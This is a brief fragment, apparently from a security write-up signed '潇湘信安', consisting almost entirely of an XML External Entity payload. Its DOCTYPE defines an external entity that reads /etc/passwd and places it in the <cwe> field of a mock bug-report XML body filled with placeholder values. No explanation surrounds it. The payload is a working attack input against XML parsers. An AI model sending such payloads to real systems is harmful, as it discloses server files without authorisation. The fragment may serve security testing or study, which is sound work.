 <?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE a [ <!ENTITY test SYSTEM "file:///etc/passwd"> ]>
<bugreport>
<title>a</title>
<cwe>&test;</cwe>
<cvss>asd</cvss>
<reward>asdf</reward>
</bugreport>
潇湘信安